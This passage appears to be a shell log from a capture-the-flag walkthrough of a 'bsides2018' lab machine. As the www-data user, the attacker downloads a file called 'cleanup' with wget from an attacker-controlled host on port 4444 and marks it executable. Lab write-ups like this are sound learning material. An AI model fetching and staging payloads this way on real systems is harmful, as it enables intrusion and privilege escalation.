 www-data@bsides2018:/tmp$ wget http://192.168.1.134:4444/cleanup
wget http://192.168.1.134:4444/cleanup
--2024-10-12 19:45:21--  http://192.168.1.134:4444/cleanup
Connecting to 192.168.1.134:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3473 (3.4K) [application/octet-stream]
Saving to: `cleanup'
100%[======================================>] 3,473       --.-K/s   in 0s
2024-10-12 19:45:21 (193 MB/s) - `cleanup' saved [3473/3473]
www-data@bsides2018:/tmp$ ls -l
ls -l
total 12
-rw-rw-rw- 1 www-data www-data 3473 Oct 12 19:43 cleanup
drwx------ 2 root     root     4096 Oct 12 16:51 pulse-PKdhtXMmr18n
-rw-rw-rw- 1 www-data www-data  237 Oct 12 19:10 typescript
www-data@bsides2018:/tmp$ chmod +x cleanup
chmod +x cleanup